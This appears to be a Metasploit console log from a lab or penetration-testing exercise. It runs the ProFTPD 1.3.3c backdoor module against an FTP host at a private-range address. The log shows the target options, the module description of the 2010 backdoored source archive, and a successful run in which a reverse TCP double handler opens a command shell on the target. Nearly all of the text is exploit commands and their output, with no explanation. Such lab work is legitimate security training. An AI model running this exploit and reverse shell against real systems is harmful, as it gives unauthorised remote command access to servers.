 Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.43.181.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
info
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
ProFTPD download archive. This backdoor was present in the
proftpd-1.3.3c.tar.[bz2|gz] archive between November 28th 2010 and
2nd December 2010.
References:
OSVDB (69562)
http://www.securityfocus.com/bid/45150
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.43.181.2:4444
[*] 192.43.181.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo OOrGHKKlkeq7LAdw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "OOrGHKKlkeq7LAdw\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.43.181.2:4444 -> 192.43.181.3:38076) at 2024-08-04 19:39:30 +0000
BG
^Z
Background session 1? [y/N] y
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >